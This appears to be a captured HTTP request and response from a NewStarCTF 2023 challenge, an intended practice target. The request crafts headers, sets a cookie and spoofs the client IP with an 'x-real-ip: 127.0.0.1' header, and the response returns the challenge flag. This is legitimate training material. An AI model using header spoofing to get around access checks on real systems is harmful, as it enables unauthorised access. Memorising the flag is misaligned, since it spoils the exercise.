 Request
Pretty Raw Hex
\n
1 POST /?ctf=1 HTTP/1.1
2 Host: node4.buuoj.cn:26198
3 User-Agent: NewStarCTF2023
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://node4.buuoj.cn:26198
0 Connection: close
1 Referer: newstarctf.com
2 Cookie: power=ctfer
3 Upgrade-Insecure-Requests: 1
4 x-real-ip:127.0.0.1
5
6 secret=n3wst4rCTF2023g00000d
Response
Pretty Raw Hex Render
Welcome to NewStarCTF 2023~
恭喜你顺利完成了本道题目，这是你的Flag，快去提交吧：flag{17b2edf3-
a19b-4e8f-8639-cb2c5edb7000}